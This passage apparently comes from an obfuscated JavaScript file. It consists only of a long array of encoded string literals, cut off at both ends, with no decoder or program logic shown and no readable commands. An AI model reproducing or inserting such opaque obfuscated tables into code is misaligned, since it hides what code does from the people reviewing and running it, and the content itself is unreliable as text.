cSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJa','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xmoWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','WPZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWORdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7jQ5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz